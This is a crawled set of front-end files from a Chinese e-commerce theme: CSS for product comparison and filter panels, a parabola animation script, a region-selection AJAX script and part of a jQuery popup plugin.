.duibi_box .btn-compare-s{float: left;width: 58px;height: 21px;background: url(../images/duibi-btns.png) 0 0px no-repeat;overflow: hidden;line-height: 100px;margin-right: 10px;}
.duibi_box .btn-compare-s_red{float: left;width: 58px;height: 21px;background: url(../images/duibi-btns.png) 0 -23px no-repeat;_background: url(../images/duibi-btns.png) 0 -24px no-repeat;overflow: hidden;line-height: 100px;margin-right: 10px;}

/*#compareLink,#compareLink_on{ border:1px #ddd solid; background:none; color:#333; display: inline-block; cursor:pointer; padding:0 3px; text-decoration:none;-moz-border-radius: 2px;
-webkit-border-radius: 2px;border-radius: 2px;float:left; margin-left:20px;}
#compareLink label,#compareLink_on label{ cursor:pointer; display:inline-block; height:30px; line-height:30px;}*/
/*对比悬浮框end*/

/*.suggestions_box{width:448px; background:white; border:1px solid #ec5151; position: absolute; z-index: 99999; border-top:none; padding:0 5px; left:0px;}
.suggestions_box .suggestions_list ul li{height:25px; line-height: 25px; clear:both;}
.suggestions_box .suggestions_list ul li .left-span{ width:350px; height:28px; overflow:hidden; float:left;}
.suggestions_box .suggestions_list ul li .suggest_span{float: right;}*/

/* 列表页对比栏 start */
.slideTxtBox_c { font-family:"宋体" ; font-size:12px;}
.slideTxtBox_c .hd{ height:30px; line-height:30px; border:1px solid #e8e9ed;  border-bottom: none;  position:relative; }
.slideTxtBox_c .hd ul{ float:left;  position:absolute; left:-1px; top:-1px; height:32px; width:700px;  }
.slideTxtBox_c .hd  span{ float:right; display:block; width:60px; height:32px; text-align:center; }
.slideTxtBox_c .hd  span a{ color:#7ab80e;}
.slideTxtBox_c .hd ul li{ float:left; padding:0 40px; cursor:pointer; color:#666c78;}
.slideTxtBox_c .hd ul li.on{ height:30px;  background:#fff; border:1px solid #7bb80f; color:#7ab80e; }
.slideTxtBox_c .bd { border:1px solid #7bb80f;height:118px;  }
.slideTxtBox_c .bd #compare_ul{padding:12px 0;  zoom:1; height:96px; float:left;  }
.root61 .slideTxtBox_c .bd #compare_ul li{width:199px;}
.slideTxtBox_c .bd  #compare_ul li{ width:140px; border-right:1px dashed #7ab80e; float:left; height:90px; padding-left:10px;   }
.root61 .slideTxtBox_c .bd  #compare_ul li .img {width:86px;}
.slideTxtBox_c .bd  #compare_ul li .img{ width:60px; float:left; text-align:center; padding-top:15px;}
.root61 .slideTxtBox_c .bd li .text{width:96px;}
.slideTxtBox_c .bd #compare_ul li .text{ width:76px; float:left;}
.slideTxtBox_c .bd #compare_ul li .text .name{ color:#4a4957; padding-bottom:5px; height:46px; line-height:23px; overflow:hidden;}
.slideTxtBox_c .bd #compare_ul li .text .price{ font-family:"微软雅黑"; color:#7ab80e}
.slideTxtBox_c .bd #compare_ul li .img span{ font-family:"微软雅黑"; color:#cccccc; font-size:29px; }
.root61 .slideTxtBox_c .bd #compare_ul .f_l{ width:70px;}
.slideTxtBox_c .bd #compare_ul .f_l{ padding:13px 0 0 20px; width:70px; text-align:center; float:left; border-right:none;}
.slideTxtBox_c .bd #compare_ul .f_l .duibi{ padding-bottom:10px; height:32px; width:67px;}
.slideTxtBox_c .bd #compare_ul .f_l .duibi a{ width:67px; height:32px; background:url(images/duibi.gif) no-repeat; display:block; text-indent:-99999px;}
.slideTxtBox_c .bd  #compare_ul.f_l .duibi a:hover{background:url(images/duibi_on.gif) no-repeat; display:block;}
.root61 .slideTxtBox_c .bd li  #history_list .xm-goods-sublist{width:199px;}
.slideTxtBox_c .bd li  #history_list .xm-goods-sublist{ border-right:1px dashed #7ab80e; float:left; height:90px;  margin-top:12px; }
.root61 .slideTxtBox_c .bd li  #history_list ul li .item-thumb{ width:86px;}
.slideTxtBox_c .bd li  #history_list ul li .item-thumb{ width:60px; float:left; text-align:center; padding-top:15px; position:static;}
.slideTxtBox_c .bd li  #history_list ul li .item-name{ width:60px; float:left; color:#4a4957; padding-top:20px; height:30px; line-height:15px; overflow:hidden; padding-left:0px;}
.root61 .slideTxtBox_c .bd li  #history_list ul li .item-name{width:96px;  }
.root61 .slideTxtBox_c .bd li  #history_list ul li .item-price{width:96px; font-family: "微软雅黑";
color: #7ab80e;}
.slideTxtBox_c .bd li  #history_list ul li .item-price{width:76px; float:left; color:#4a4957; padding-bottom:5px; height:23px; line-height:23px; overflow:hidden; padding-left:10px;}
.slideTxtBox_c .bd li  #history_list .xm-goods-sublist li { border-right:none; border-bottom:none; height:90px; padding:0;}
.slideTxtBox_c .bd   #clear_history{border-right:none; padding-top:30px; width:70px; float:right;}
/*比较结果页*/
#pcomprare {
margin-bottom: 10px; font-size:12px; font-family:"宋体"; color:#666666; border:1px solid #d5e8f2}
#pcomprare .tab{ height:37px; line-height:37px; background:#eef6fd; border-top:1px solid #fff;}
#pcomprare .tab li{float:left;display:block;width:280px;height:39px;margin-left:10px;text-align:left;color:#666666;}
#pcomprare .tab  .f_l input {width: 13px;height: 13px;margin: 12px 4px 0 14px;padding: 0;display: inline;float: left;}
#pcomprare .tab  .f_l span{ color:#333}
/*tb-1*/
.root61 .tb-1{width:948px;}
.tb-1{width:708px;margin-top:-1px;border-collapse:collapse;}
.tb-1 th,.tb-1 td{padding:8px 10px;border:1px solid #d5e8f2;line-height:20px;word-wrap:break-word;}
.tb-1 th{width:89px;text-align: center;font-weight:normal;color:#666; border-left:none; background:#eef6fd;}
.tb-1 td{overflow:hidden;width:187px;text-align:center;vertical-align:top;}
.tb-1 thead tr{background:#eef6fd }
.tb-1 .qian{ width:16px; height:9px;}
.tb-1 thead th{font-size:14px;color:#c00; font-weight:bold; }
.tb-1 thead td{background:#eef6fd; }
.canshu{ height:38px; line-height:38px; background:#eef6fd; }
.tb-1 tbody tr.differ{background:#EBFBE2;}
.tb-1 tbody tr.hover{background:#F7F7F7;}
.tb-1 tbody .no-contrast{padding:70px 0px 5px;text-align:center;font-family:"微软雅黑";font-size:25px;color:#ccc;}
.tb-1 tbody .add-contrast{text-align:center;}
.tb-1 tbody .p-price td{font-family:verdana;font-size:15px;font-weight:bold;color:#cc0000;font-family:"微软雅黑";}
.tb-1 tbody .brand td{color:#005EA7;}
.tb-1 .inner{width:250px;background:#fff;line-height:22px;}
.tb-1 .inner caption{background:#F7F7F7;font-weight:bold;text-align:center;color:#333;}
.tb-1 .inner th,.tb-1 .inner td{padding:0px;border:none;text-align:left;}
.tb-1 .inner th{width:80px;padding:0px;font-weight:normal;color:#999;}
.tb-1 .inner td{width:170px;color:#333;}
.tb-1 a:link,.tb-1 a:visited{color:#0368a8;}
.tb-1 a:hover{color:#ff6f3d;}
.tb-1 span,.tb-1 span a:link,.tb-1 span a:visited{color:#0368a8;}
.nobor tbody th,.nobor tbody td{ border-width:0px 1px 0px 0px;}
/* ======商品比较浮动块 ====== */
#compareBox {
 width:128px;
 
 background-color:#edf8ff;
 padding:35px 0 8px 0;
 border: 1px solid #c5e4ff;
 position: absolute;
 right:1px;
 top:200px;
 display:none;
}

#compareBox input {
    width:52px; height:13px;
    border:none;
    background:url(images/compareSub.gif) no-repeat;
}

#compareList {
 margin:0px 0px 8px 0px;
 padding:0px;
 width:120px;
 background:#FFFFFF;
 border:1px solid #d6ecff;
}

#compareList li {
 color: #333;
 text-align:left;
 background: #fff;
 padding: 3px 5px;
 margin: 3px 0;
}

#compareList li img {
 float:right;
 padding-top:4px;
}

.compare-active{ margin-top:6px;}
.del-items{ display:block; margin-top:8px;}
.hide-me{ position:absolute; top:5px; right:5px;}
/* 列表页对比栏 end */

--- FILE ---
content_type: text/css
request_url: http://www.itwebforce.com/themes/ecmoban_dsc2017/css/select.css
body_size: 2116
content:
/*仿大商创商品筛选功能*/
.right-extra{ width:100%; position:relative; background-color:#fff; margin-bottom:15px;}
.right-extra .u_cloose{ border:1px dashed #d2d2d2; height:25px; padding:12px 12px 12px 30px;}
.right-extra .u_cloose dl{ color:#8c8c8c;}
.right-extra .u_cloose dt{ float:left; line-height:25px;}
.right-extra .u_cloose dd{ float:left;}
.right-extra .u_cloose dd .get_item{ position:relative; height:23px; line-height:23px; border:1px dotted #d2d2d2; padding:0 0 0 8px; margin-right:10px; float:left;}
.right-extra .u_cloose dd .get_item b{ font-weight:normal;}
.right-extra .u_cloose dd .get_item em{ color:#f42424;}
.right-extra .u_cloose dd .get_item a{ display: block; float:right; width: 15px;height: 15px; background: url(../images/common/search.png) no-repeat 1px -143px; margin:4px 5px;}
.right-extra .u_cloose dd .get_item:hover{ border-color:#f42424;}
.right-extra .u_cloose dd .get_item:hover a{ background-color:#f42424; background-position:1px -161px;}
.right-extra .u_cloose .give_up_all{ float:right; margin-right:0; line-height:25px;}

.goods_list .s-line{ border:1px dashed #d2d2d2; margin-top:-1px;}
.goods_list .s-line:after{ content: ' '; display: block; clear: both; height: 0; visibility: hidden;}
.s-line .s-l-wrap{ position:relative; line-height:28px; padding:10px 0;}
.s-line .s-l-tit{ float:left; padding-left:30px; width:80px; color:#8c8c8c;}
.s-line .s-l-value{ margin-left:110px; padding-right:130px; padding-left:10px; overflow:hidden; zoom:1;}
.brand_select_more{ max-height:111px; position:relative;}

.extend .brand_select_more{ min-height:111px; height:auto;}

.extend .ps-container>.ps-scrollbar-y-rail,
.extend .ps-container>.ps-scrollbar-x-rail,
.extend .ps-container:hover>.ps-scrollbar-y-rail,
.multiple .ps-container>.ps-scrollbar-y-rail,
.multiple .ps-container>.ps-scrollbar-x-rail,
.multiple .ps-container:hover>.ps-scrollbar-y-rail{ opacity:1; filter: alpha(opacity=100);}

/*品牌*/
.wrap_brand .brand_div{ overflow:hidden; zoom:1;padding-top: 1px;}
.wrap_brand .brand_img_word{ float:left; width:118px; height:54px; border:1px solid #ddd; margin:-1px -1px 0 0; background-color:#fff; position:relative; text-align:center;}
.wrap_brand .brand_img_word a{ display:block; border:1px solid #fff; width:116px; height:52px; line-height:52px; zoom:1; overflow:hidden;}
.wrap_brand .brand_img_word span{ overflow:hidden; text-overflow:ellipsis; white-space:nowrap; width:100%; display:block;}
.wrap_brand .brand_img_word img{ width:118px; height:52px;}
.wrap_brand .brand_img_word:hover{ position:relative; z-index:5; border-color:#f42424;}
.wrap_brand .brand_img_word:hover a{ border-color:#f42424;color:#f42424;}
.wrap_brand .brand_img_word:hover .logo{ display:none;}
.wrap_brand .brand_img_word i{ display:none; width:12px; height:12px; background:url(../images/dsc-icon.png) no-repeat; position:absolute; top:1px; right:1px;}

.zimu_list{ background: #ffffff;max-height: 100px;overflow: hidden;display: none;margin-top: 10px;position: relative;}
.zimu_list ul{ height:auto;}
.zimu_list ul li{ float: left;color: #005aa0;height: 20px;cursor: pointer;line-height: 20px;width: 130px;margin-bottom: 5px;display: block;background: #fff;}
.zimu_list ul li a{ text-decoration: none; color: #005aa0; max-width:100px; overflow:hidden; text-overflow:ellipsis; white-space:nowrap; display:inline-block;}
.zimu_list ul li:hover a{ color:#f42424;}

.zimu_list .choose_ico{ width: 12px;height: 12px;margin:4px 6px 0 0;display: block;background: url(../images/check/checkbox_12x12.png) no-repeat; float:left;}
.zimu_list .is_yes .choose_ico{ background: url(../images/check/checked_12x12.png) no-repeat;}

.enter_yes_no{ text-align:center; display:none; margin-top:10px;}
.enter_yes_no .ct_auto{ display:block; height:25px; width:110px; margin:0 auto;}
.enter_yes_no .botton{ width:48px; height:23px; line-height:23px; border:1px solid #d2d2d2; background-color:#fff; color:#8c8c8c; display:inline-block; font-size:12px; float:left; cursor:pointer;}
.enter_yes_no .botton.yes_bt{ background-color:#f42424; border-color:#f42424; color:#fff; margin-right:10px;}
.enter_yes_no .botton.disabled{ display:none;}

/*价格*/
.price_auto .price_range{ float:left; margin-right:20px;}
.price_bottom input[type='text']{ width: 50px;height: 20px;line-height: 20px;outline: 0;padding-left: 5px;color: #666;border: 1px solid #ccc;}
.price_bottom .price_ok{ width:48px; height:22px; line-height:20px; background-color:#f42424; color:#fff; display:inline-block; font-size:12px;cursor:pointer; margin-left:5px; border:0; outline:0;}

/*颜色*/
.s-l-value .color_list_color{ margin:4px 0;}
.s-l-value .color_list_color .color_divdd{ width:auto; height:auto; margin-right:20px; display:inline-block; float:left;}
.s-l-value .color_list_color .color_divdd dd{ height:20px; width:20px; text-align:center; line-height:20px; margin-right:0; position:relative;}
.s-l-value .color_list_color .color_divdd dd span{ height:18px; width:18px; display:block; border:1px solid #dcdcdc;}

.multiple .selected b{ background: url(../images/common/selected-icon.png) 6px 6px no-repeat;border: 1px solid #f42424;height: 18px;width: 18px;position: absolute;top: 0px;left: 0px;z-index: 100;}

/*操作*/
.s-line .s-l-opt{ position:absolute; top:15px; right:10px; width:75px; height:auto; line-height:22px; overflow:hidden; zoom:1;}
.s-line .s-l-opt div{ display:block; float:left; border:1px solid #d2d2d2; line-height:18px; height:18px; color:#8c8c8c; cursor:pointer;}
.s-line .s-l-opt div:hover{ border-color:#f42424; color:#f42424;}
.s-line .s-l-opt div .iconfont{ font-size:12px; float:left; margin-top:1px;}
.s-line .s-l-opt div .icon-reduce{ margin-top:1px;}

.s-line .s-l-opt .s-l-more{ width:18px; text-align:center; margin-right:5px;}
.s-line .s-l-opt .s-l-more .iconfont{ margin-left:3px;}
.s-line .s-l-opt .s-l-multiple{ padding:0 5px; float:right;}
.s-line .s-l-opt .s-l-multiple .iconfont{ margin-right:2px;}

/*属性*/
.s-l-value .item_list{ overflow:hidden;}
.s-l-value .item_list dd{ float:left; margin-right:40px; width:auto; height:28px; white-space:nowrap;}
.s-l-value .item_list dd strong{ font-weight:normal;}
.s-l-value .item_list .get_me a{ cursor:pointer;}
.s-l-value .item_list .get_me span{ background: url(../images/check/checkbox_12x12.png) no-repeat; display: block; float: left; height: 12px; margin:9px 5px 0 0; width: 12px;}
.s-l-value .item_list .selected span{ background: url(../images/check/checked_12x12.png) no-repeat;}

.tw_buttom{ text-align:center; padding:10px 0 5px; display:none;}
.tw_buttom span{ width:48px; height:23px; line-height:23px; border:1px solid #d2d2d2; background-color:#fff; color:#8c8c8c; display:inline-block; font-size:12px; cursor:pointer;}
.tw_buttom .sure{ background-color:#f42424; border-color:#f42424; color:#fff; margin-right:10px;}
.tw_buttom .disabled{ display:none;}

/*更多选项*/
.s-more{ text-align: center;position: relative;top: -1px;border-top: 5px solid #f8f8f8;-webkit-transition: border-color .15s ease-in-out;-moz-transition: border-color .15s ease-in-out;transition: border-color .15s ease-in-out;}
.s-more span{ position: relative;display: inline-block;margin-top: -1px;height: 28px;line-height: 28px;padding: 0 12px;background: #f8f8f8;cursor: pointer;color: #8c8c8c;-webkit-transition: border-color .15s ease-in-out;-moz-transition: border-color .15s ease-in-out;transition: border-color .15s ease-in-out;}
.s-more span:hover{ color:#f42424;}
.s-more .iconfont{ font-size:12px; margin-left:6px;}
.s-more strong{ font-weight:normal;}

.all_a_z{ padding-bottom: 10px;display: none;overflow:hidden;}
.all_a_z ul li{ width:auto; padding:0 6px; height:20px; line-height:20px; float:left; background:#fff; border:1px solid #FFF; text-align:center; color:#005aa0; cursor:pointer;}
.all_a_z ul li.curr{ color:#ec5051;border-color:#ec5051;}

.multiple .all_a_z,
.multiple .zimu_list,
.multiple .enter_yes_no,
.multiple .tw_buttom{ display:block;}
.multiple .wrap_brand{ display:none;}

.ohide{ height:28px;}
.extend .ohide,.multiple .ohide{ height:auto;}
.same_li .s-l-opt .choose_open{ display:none;}

--- FILE ---
content_type: application/x-javascript
request_url: http://www.itwebforce.com/js/parabola.js
body_size: 2703
content:
/*!
 * by zhangxinxu(.com) 2012-12-27
 * you can visit http://www.zhangxinxu.com/wordpress/?p=3855 to get more infomation
 * under MIT license
*/
var funParabola = function(element, target, options) {
	/*
	 * 网页模拟现实需要一个比例尺
	 * 如果按照1像素就是1米来算，显然不合适，因为页面动不动就几百像素
	 * 页面上，我们放两个物体，200~800像素之间，我们可以映射为现实世界的2米到8米，也就是100:1
	 * 不过，本方法没有对此有所体现，因此不必在意
	*/
	
	var defaults = {
		speed: 166.67, // 每帧移动的像素大小，每帧（对于大部分显示屏）大约16~17毫秒
		curvature: 0.001,  // 实际指焦点到准线的距离，你可以抽象成曲率，这里模拟扔物体的抛物线，因此是开口向下的
		progress: function() {},
		complete: function() {}
	};
	
	var params = {}; options = options || {};
	
	for (var key in defaults) {
		params[key] = options[key] || defaults[key];
	}
	
	var exports = {
		mark: function() { return this; },
		position: function() { return this; },
		move: function() { return this; },
		init: function() { return this; }
	};
	
	/* 确定移动的方式 
	 * IE6-IE8 是margin位移
	 * IE9+使用transform
	*/
	var moveStyle = "margin", testDiv = document.createElement("div");
	if ("oninput" in testDiv) {
		["", "ms", "webkit"].forEach(function(prefix) {
			var transform = prefix + (prefix? "T": "t") + "ransform";
			if (transform in testDiv.style) {
				moveStyle = transform;
			}
		});		
	}
	
	// 根据两点坐标以及曲率确定运动曲线函数（也就是确定a, b的值）
	/* 公式： y = a*x*x + b*x + c;
	*/
	var a = params.curvature, b = 0, c = 0;
	
	// 是否执行运动的标志量
	var flagMove = true;
	
	if (element && target && element.nodeType == 1 && target.nodeType == 1) {
		var rectElement = {}, rectTarget = {};
		
		// 移动元素的中心点位置，目标元素的中心点位置
		var centerElement = {}, centerTarget = {};
		
		// 目标元素的坐标位置
		var coordElement = {}, coordTarget = {};
		
		// 标注当前元素的坐标
		exports.mark = function() {
			if (flagMove == false) return this;
			if (typeof coordElement.x == "undefined") this.position();
			element.setAttribute("data-center", [coordElement.x, coordElement.y].join());
			target.setAttribute("data-center", [coordTarget.x, coordTarget.y].join());
			return this;
		}
		
		exports.position = function() {
			if (flagMove == false) return this;
			
			var scrollLeft = document.documentElement.scrollLeft || document.body.scrollLeft,
				scrollTop = document.documentElement.scrollTop || document.body.scrollTop;
			
			// 初始位置
			if (moveStyle == "margin") {
				element.style.marginLeft = element.style.marginTop = "0px";
			} else {
				element.style[moveStyle] = "translate(0, 0)";
			}
			
			// 四边缘的坐标
			rectElement = element.getBoundingClientRect();
			rectTarget = target.getBoundingClientRect();
			
			// 移动元素的中心点坐标
			centerElement = {
				x: rectElement.left + (rectElement.right - rectElement.left) / 2 + scrollLeft,
				y: rectElement.top + (rectElement.bottom - rectElement.top) / 2	+ scrollTop
			};
			
			// 目标元素的中心点位置
			centerTarget = {
				x: rectTarget.left + (rectTarget.right - rectTarget.left) / 2 + scrollLeft,
				y: rectTarget.top + (rectTarget.bottom - rectTarget.top) / 2 + scrollTop		
			};
			
			// 转换成相对坐标位置
			coordElement = {
				x: 0,
				y: 0	
			};
			coordTarget = {
				x: -1 * (centerElement.x - centerTarget.x),
				y:  -1 * (centerElement.y - centerTarget.y)	
			};
			
			/*
			 * 因为经过(0, 0), 因此c = 0
			 * 于是：
			 * y = a * x*x + b*x;
			 * y1 = a * x1*x1 + b*x1;
			 * y2 = a * x2*x2 + b*x2;
			 * 利用第二个坐标：
			 * b = (y2+ a*x2*x2) / x2
			*/
			// 于是
			b = (coordTarget.y - a * coordTarget.x * coordTarget.x) / coordTarget.x;	
			
			return this;
		};		
		
		// 按照这个曲线运动
		exports.move = function() {
			// 如果曲线运动还没有结束，不再执行新的运动
			if (flagMove == false) return this;
			
			var startx = 0, rate = coordTarget.x > 0? 1: -1;

			var step = function() {
				// 切线 y'=2ax+b
				var tangent = 2 * a * startx + b; // = y / x
				// y*y + x*x = speed
				// (tangent * x)^2 + x*x = speed
				// x = Math.sqr(speed / (tangent * tangent + 1));
				startx = startx + rate * Math.sqrt(params.speed / (tangent * tangent + 1));
				
				// 防止过界
				if ((rate == 1 && startx > coordTarget.x) || (rate == -1 && startx < coordTarget.x)) {
					startx = coordTarget.x;
				}
				var x = startx, y = a * x * x + b * x;
				
				// 标记当前位置，这里有测试使用的嫌疑，实际使用可以将这一行注释
				element.setAttribute("data-center", [Math.round(x), Math.round(y)].join());
				
				// x, y目前是坐标，需要转换成定位的像素值
				if (moveStyle == "margin") {
					element.style.marginLeft = x + "px";
					element.style.marginTop = y + "px";
				} else {
					element.style[moveStyle] = "translate("+ [x + "px", y + "px"].join() +")";
				}
				
				if (startx !== coordTarget.x) {
					params.progress(x, y);
					window.requestAnimationFrame(step);	
				} else {
					// 运动结束，回调执行
					params.complete();
					flagMove = true;	
				}
			};
			window.requestAnimationFrame(step);
			flagMove = false;
			
			return this;
		};
		
		// 初始化方法
		exports.init = function() {
			this.position().mark().move();
		};
	}
	
	return exports;
};

/*! requestAnimationFrame.js
 * by zhangxinxu 2013-09-30
*/
(function() {
    var lastTime = 0;
    var vendors = ['webkit', 'moz'];
    for(var x = 0; x < vendors.length && !window.requestAnimationFrame; ++x) {
        window.requestAnimationFrame = window[vendors[x] + 'RequestAnimationFrame'];
        window.cancelAnimationFrame = window[vendors[x] + 'CancelAnimationFrame'] ||    // name has changed in Webkit
                                      window[vendors[x] + 'CancelRequestAnimationFrame'];
    }

    if (!window.requestAnimationFrame) {
        window.requestAnimationFrame = function(callback, element) {
            var currTime = new Date().getTime();
            var timeToCall = Math.max(0, 16.7 - (currTime - lastTime));
            var id = window.setTimeout(function() {
                callback(currTime + timeToCall);
            }, timeToCall);
            lastTime = currTime + timeToCall;
            return id;
        };
    }
    if (!window.cancelAnimationFrame) {
        window.cancelAnimationFrame = function(id) {
            clearTimeout(id);
        };
    }
}());

--- FILE ---
content_type: application/javascript
request_url: http://www.itwebforce.com/js/warehouse_area.js
body_size: 2547
content:
/* $Id : region.js 4865 2007-01-31 14:04:10Z paulgao $ */

function get_region_raId(raId, region_id, key, type){
	
	if(type == 0){
		var extend = document.getElementById('mod_storage_extend_' + raId) ;
		var area_list = document.getElementById('area_list_' + region_id) ;
		var area = document.getElementsByName('area' + key + '_[]');
		var extend_key = document.getElementsByName('extend[]');
		
		extend.style.display = 'block';
		area_list.className = "area_list area_list-on";
		
		for(i=0; i<area.length; i++){
			if(area[i].id != area_list.id){
				area[i].className = '';
			}
		}
		
		for(i=0; i<extend_key.length; i++){
			if(extend_key[i].id != extend.id){
				extend_key[i].style.display = 'none';
			}
			var extend_area = document.getElementsByName('area' + i + '_[]');
			
			for(j=0; j<extend_area.length; j++){
				if(extend_area[j].id == area_list.id){
					extend_area[j].className = "area_list area_list-on";
				}else{
					extend_area[j].className = "";
				}
			}
		}
	}
	
	get_region_child(raId, region_id, type);
	
}

//省、市
function get_region_child(raId, region_id, type){
	
	var region = new Object();
	
	region.ra_id = raId;
	region.region_id = region_id;
	region.type = type;
	
	if(document.getElementById('phpName')){
		var phpName = document.getElementById('phpName').value;
	}
	
	if(phpName != ''){
		Ajax.call(phpName + '?act=select_regionChild', 'region=' + $.toJSON(region), region_childResponse, 'POST', 'JSON');
	}
}
function region_childResponse(result){
	
	if(result.type == 0){
		var city = document.getElementById('mod_storage_city_' + result.ra_id);
		city.innerHTML = result.content;
	}else if(result.type == 1){
		var selCity = document.getElementById('selCity');
		selCity.innerHTML = result.content;
	}else if(result.type == 2){
		if(result.city_list == 0){
			var selDistrict = document.getElementById('selDistrict');
			selDistrict.innerHTML = result.content;
		}else{
			get_district_list(result.region_id, 1);
		}
	}
}

//地区
function get_district_list(region_id, type){
	var region = new Object();
	
	region.region_id = region_id;
	region.type = type;
	
	if(document.getElementById('phpName')){
		var phpName = document.getElementById('phpName').value;
	}
	
	if(phpName != ''){
		Ajax.call(phpName + '?act=select_district_list', 'region=' + $.toJSON(region), district_listResponse, 'POST', 'JSON');
	}
}

function district_listResponse(result){
	if(result.error == 0){
		location.reload();
	}
}

--- FILE ---
content_type: application/javascript
request_url: http://www.itwebforce.com/themes/ecmoban_dsc2017/js/jquery.purebox.js
body_size: 10879
content:
/**
 * jQuery弹出层插件，简单精致，结构简单，样式简洁，接口丰富，满足轻量应用
 * email: tianshaojie@msn.com
 * date: 2013-01-15
 * version: 1.0.0
 */
(function($) {
	var
	$doc = $(document),
	$win = $(window),
	ie = /msie/.test(navigator.userAgent.toLowerCase()),
	ie6 = ('undefined' == typeof(document.body.style.maxHeight)),
	max = Math.max,
	min = Math.min,

	purebox = function(options) {
		return purebox.list[options.id] ? purebox.list[options.id] : new purebox.fn._init(options);
	};
	purebox.fn = purebox.prototype = {
		constructor : purebox,
		_init : function(options) {
			var opts = $.extend({}, purebox.defaults, options || {}),
				template = ['<div id="',opts.id,'" class="pb"><div class="cboxContent">',
				           opts.head ? ('<div class="pb-hd">' + (opts.xBtn ? '<a class="pb-x">\u2715</a>' : '') + '<span class="pb-title">'+opts.title+'</span></div>') : '',
				           '<div class="pb-bd"><div class="pb-ct"></div>',
			               opts.foot ? ('<div class="tip-box icon-box"><div class="pb-ft">'+(opts.cBtn ? '<a class="pb-btn pb-ok">' + opts.ok_title + '</a>' : '') + (opts.cl_cBtn ? '<a class="pb-btn pb-cl">' + opts.cl_title + '</a>' : '') + '</div></div>') : '',
			               '</div></div></div>'].join(''),
			    $pb = $(template),
				$head = $pb.find('.pb-hd'),
				$foot = $pb.find('.pb-ft'),
				that = this;

			that.$pb = $pb,
			that.$head = $head;
			that.$foot = $foot;
			that.$xBtn = $head.find('.pb-x');
			that.$cont = $pb.find('.pb-ct');
			that.$cBtn = $foot.find('.pb-cl');
			that.$oBtn = $foot.find('.pb-ok');
			that.$pb.appendTo(document.body);
			that.opts = opts;
			that.offsetHeight = $head.outerHeight()+$foot.outerHeight();

			that._bindEvent();
			that._setPbZindex();
			that.resize(opts.width, opts.height);
			that.setContent(opts.content);
			opts.drag && that._setDrag();
			opts.mask && that._setMask();
			opts.resize && that.$pb.resizable({
				handles: "e, s, se",
				onResize:function() {
					that.$cont.height(that.$pb.innerHeight() - that.offsetHeight);
				}, 
				onStopResize:function() {
					that.$cont.height(that.$pb.innerHeight() - that.offsetHeight);
				}
			});
			!opts.fixed && that.$pb.css('position','absolute');
			that.setPos(opts.top, opts.left);
			purebox.list[opts.id] = that;
			that._focus();
			return that;
		},
		//定义全局变量window.zindex，每次Z值加一
		_zindex : function() {
			window.pb_zindex = window.pb_zindex || 100000;
			return ++window.pb_zindex;
		},
		//设置弹出层Z轴坐标
		_setPbZindex : function() {
			var that = this;
			return that.$pb.css('z-index', that._zindex());
		},
		//设置遮罩层Z轴坐标
		_setMaskZindex : function() {
			var that = this;
			return $('#pb-mask').css('z-index', that._zindex()).show();
		},
		//设置遮罩，遮罩的Z轴比最上面弹出层小，比已打开的弹出层大
		_setMask : function() {
			var that = this;
			if($('#pb-mask').length) {
				that._setMaskZindex();
				that._setPbZindex();
			} else {
				var css = 'position:fixed;width:100%;height:100%;top:0;left:0;filter: progid:DXImageTransform.Microsoft.Alpha(opacity=20);opacity:0.2;overflow:hidden;background-color:#000;_position:absolute;left:expression(documentElement.scrollLeft+documentElement.clientWidth-this.offsetWidth);top:expression(documentElement.scrollTop+documentElement.clientHeight-this.offsetHeight);',
					iframe = ie6 ? '<iframe src="about:blank" style="width:100%;height:100%;position:absolute;top:0;left:0;z-index:-1;filter:alpha(opacity=0)"></iframe>' : '';
				$('<div id="pb-mask" style="'+css+'">' + iframe + '</div>').css('z-index', that._zindex()).appendTo(document.body);
				that._setPbZindex();
			}
		},
		//设置弹出层是否可以拖拽
		_setDrag : function() {
			return new purebox.dragable(this.$pb, this.$head);
		},
		//绑定触发事件
		_bindEvent : function(opts) {
			var that = this,
				opts = that.opts;
			that.$xBtn.length && that.$xBtn.click(function() {
				$.isFunction(opts.onClose) && opts.onClose();
				that.dispose();
			});
			that.$cBtn.length && that.$cBtn.click(function() {
				$.isFunction(opts.onCancel) && opts.onCancel();
				that.dispose();
			});
			that.$oBtn.length && that.$oBtn.click(function() {
				var onok = opts.onOk();				
				if($.isFunction(opts.onOk) && (onok == true || onok == null)){
					that.dispose();
				}
			});
			//窗口调整大小事件
			var resizeTimer;
			$win.resize(function() {
				resizeTimer && clearTimeout(resizeTimer);
				resizeTimer = setTimeout(function () {
					that.setPos(opts.top, opts.left);
				}, 40);
			});
		},
		_focus : function() {
			var focus = purebox.focus;
			this.prev = focus;
			purebox.focus = this;
		},
		//设置尺寸
		resize : function(width, height) {
			var that = this;
			that.$pb.css('width', max.call(Math,150,width) + 'px');
			that.$cont.css('height', max.call(Math,50,height) + 'px');
			return that;
		},
		//设置位置
		setPos : function(top, left) {
			var that = this,
				dl = that.opts.fixed ? 0 : $doc.scrollLeft(),
				dt = that.opts.fixed ? 0 : $doc.scrollTop();
			if(top === 'c') {
				top = $win.height() - that.$pb.outerHeight();
				top = top > 0 ? dt + (top>>1)-(top>>3) : 0;
			}
			if(left === 'c') {
				left = $win.width() - that.$pb.outerWidth();
				left = left > 0 ? dl + (left>>1) : 0;
			}
			that.$pb.css({top:top,left:left});
			return that;
		},
		center : function() {
			return this.setPos('c', 'c');
		},
		//设置弹出要显示的内容，支持html和jQuery对象，暂不支持URL和Image
		setContent : function(c) {
			var that = this;
			if(typeof(c) === 'string') {
				that.$cont.html(c);
			} else if(c instanceof jQuery) {
				var display = c.css('display'),
					prev = c.prev(),
					next = c.next(),
					parent = c.parent();
				that._elemBack = function () {
					if (prev.length) {
						prev.after(c);
					} else if (next.length) {
						next.before(c);
					} else if (parent.length) {
						parent.append(c);
					};
					c.css('display',display);
					that._elemBack = null;
				};
				that.$cont.append(c);
			}
			return that;
		},
		//关闭按钮对应的操作
		dispose : function() {
			var that = this;
			
			that._elemBack && that._elemBack();
			that.$pb.remove();

			delete purebox.list[that.opts.id];
			purebox.focus = purebox.focus.prev;

			if(purebox.focus) {
				if(purebox.focus.opts.mask) {
					that._setMaskZindex();
				} else {
					$('#pb-mask').hide();
				}
				$('.pb').last().css('z-index', that._zindex());
			} else {
				$('#pb-mask').remove();
			}
		}
	};
	purebox.fn._init.prototype = purebox.fn;

	purebox.defaults = {
		id 		: 'pb',				//弹出层ID
		title 	: '\u6807\u9898',	//弹出层标题，默认“标题”
		content : '',				//弹出层内容，支持html和jQuery对象，暂不支持URL和Image
		width 	: 'auto',				//弹出层宽度
		height 	: 'auto',				//弹出层高度
